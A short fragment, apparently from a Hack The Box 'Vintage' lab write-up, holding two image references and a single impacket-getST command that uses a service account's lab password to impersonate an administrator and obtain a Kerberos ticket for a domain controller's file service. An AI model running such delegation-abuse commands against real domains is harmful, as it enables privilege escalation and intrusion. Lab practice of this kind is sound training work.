 impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-ip 10.129.133.231 -k 'vintage.htb/svc_sql:Zer0the0ne'